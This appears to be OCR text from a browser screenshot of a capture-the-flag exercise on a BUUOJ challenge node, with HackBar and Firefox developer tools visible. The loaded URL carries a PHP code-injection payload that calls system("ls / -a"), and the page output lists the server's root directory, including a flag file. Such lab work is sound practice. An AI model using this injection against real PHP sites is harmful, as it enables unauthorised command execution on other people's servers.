 f5053a51-12c3-43f6-94bc-8f377aab8877.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cm
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录
. .. .dockerenv bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var system("ls / -a");
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://f5053a51-12c3-43f6-94bc-8f377aab8877.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system("ls / -a");
Split URL